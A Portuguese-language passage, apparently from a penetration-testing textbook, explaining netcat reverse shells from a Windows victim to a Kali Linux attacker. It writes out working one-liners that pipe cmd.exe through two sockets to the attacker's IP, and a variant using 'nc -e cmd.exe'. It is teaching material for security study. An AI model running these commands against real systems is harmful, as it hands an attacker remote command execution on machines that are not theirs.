 root@kali# nc –v –l –p 123
root@kali# nc –v –l –p 456

Na máquina Windows

C:\ nc.exe 192.168.1.100 123 | cmd.exe | nc.exe 192.168.1.100 456

O exemplo anterior diz o seguinte: Netcat conecte-se à máquina Kali Linux na porta 123 (um socket bidirecional, convencional da máquina da vítima até a máquina do atacante). Tudo o que o atacante digitar no Kali Linux envie,por meio do Pipe, para o cmd.exe (terminal de comandos do Windows). Ou seja, caso o atacante digite dir no Kali Linux, o Windows vai interpretar esse comando e enviá-lo ao cmd.exe, e fará a listagem dos arquivos. Feito isso, jogue o resultado do cmd.exe (listagem dos arquivos) para um segundo socket que está na máquina do atacante (listando na porta 456). Com isso, o atacante digita dir no primeiro socket, o Windows da vítima interpreta esse comando e exibe a saída no segundo socket.

A conexão reversa pode ser visualizada na figura 7.6.

Outra forma de realizar a conexão reversa é listar um socket no Kali Linux e conectá-lo diretamente com o Windows (como o socket é bidirecional, o que for digitado no Kali Linux será enviado pela opção -e ao shell de comandos do Windows.

root@kali# nc -l -p 123 -vv
C:\ nc 192.168.1.100 123 -e cmd.exe